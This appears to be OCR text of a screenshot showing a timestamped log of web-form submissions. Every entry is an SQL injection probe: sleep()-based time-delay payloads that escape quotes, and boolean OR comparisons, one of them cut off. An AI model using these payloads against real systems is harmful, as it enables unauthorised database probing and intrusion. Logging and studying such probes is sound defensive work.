
*
8 Jun 2025 17:51:53
(select(0)from(select(sleep(18.186)))v)/*'+
(select(0)from(select(sleep(18.186)))v)+'"+
(select(0)from(select(sleep(18.186)))v)+"*/
*
8 Jun 2025 17:51:46
if(now()=sysdate(),sleep(9.093),0)/*'XOR(if(no
*
8 Jun 2025 17:51:38
-1" OR 3*2>(0+5+547-547) --
*
8 Jun 2025 17:51:28
-1" OR 3*2<(0+5+547-547) --